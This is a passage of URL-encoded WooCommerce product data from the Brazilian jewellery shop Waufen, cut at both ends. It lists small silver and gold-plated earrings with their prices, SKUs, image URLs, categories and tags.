dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925%22%2C%22alt%22%3A%22brinco%20paz%20e%20amor%20em%20ouro%2C%20brinco%20de%20bolinha%20prata%20925%20com%20banho%20de%20ouro%20e%20brinco%20de%20p%5Cu00e9rola%20pequeno%20joias%20delicadas%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D32260%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32262%2C%22name%22%3A%22Micro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20rodio%22%2C%22slug%22%3A%22micro-brinco-bolinha-1mm-baby-em-prata-925-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-bolinha-1mm-baby-em-prata-925-rodio%5C%2F%22%2C%22sku%22%3A%227239-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223900%22%2C%22regular_price%22%3A%223900%22%2C%22sale_price%22%3A%223900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E39%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31970%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-mini-de-bolinha-prata-925-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20r%5Cu00f3dio%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32578%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-de-prata-925-bolinhas-e-brinco-de-perola-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22mini-brincos-de-prata-925-bolinhas-e-brinco-de-perola%22%2C%22alt%22%3A%22mini%20brincos%20de%20bolinha%20em%20prata%20maci%5Cu00e7a%20e%20p%5Cu00e9rola%20peguena%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32574%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequenos-em-prata-925-bolinha-e-brinco-de-perola%22%2C%22alt%22%3A%22mini%20brinquinhos%20para%20segundo%20e%20terceiros%20furos%20com%20banho%20de%20rodio%20joias%20finas%20para%20o%20ia%20a%20dia%20em%20prata%20925%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%2C%7B%22id%22%3A176%2C%22name%22%3A%22Brincos%20R%5Cu00f3dio%22%2C%22slug%22%3A%22brincos-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20rodio%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D32262%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A4843%2C%22name%22%3A%22Brinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Preto%20Rose%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-coracaozinho-preto-rose-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-coracaozinho-preto-rose-semi-joia%5C%2F%22%2C%22sku%22%3A%225251-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224800%22%2C%22regular_price%22%3A%224800%22%2C%22sale_price%22%3A%224800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E48%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20322%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia.jpg%20952w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-500x630.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-317x400.jpg%20317w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-635x800.jpg%20635w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-768x968.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20952px%29%20100vw%2C%20952px%22%2C%22name%22%3A%22brinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20323%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto.jpg%201372w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-500x668.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-599x800.jpg%20599w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-768x1025.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto-1150x1536.jpg%201150w%22%2C%22sizes%22%3A%22%28max-width%3A%201372px%29%20100vw%2C%201372px%22%2C%22name%22%3A%22brinco-mini-de-coracao-preto-e-brinco-ponto-de-luz-preto.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Preto%20Rose%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D4843%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A4844%2C%22name%22%3A%22Brinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Dourado%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-coracaozinho-zirconia-branca-dourado-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-coracaozinho-zirconia-branca-dourado-semi-joia%5C%2F%22%2C%22sku%22%3A%225254-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224800%22%2C%22regular_price%22%3A%224800%22%2C%22sale_price%22%3A%224800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E48%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20324%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia.jpg%20952w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-500x630.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-317x400.jpg%20317w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-635x800.jpg%20635w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-768x968.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20952px%29%20100vw%2C%20952px%22%2C%22name%22%3A%22brinco-mini-de-coracaozinho-zirconia-dourado-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20325%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-250x250.jpg%22%2C%2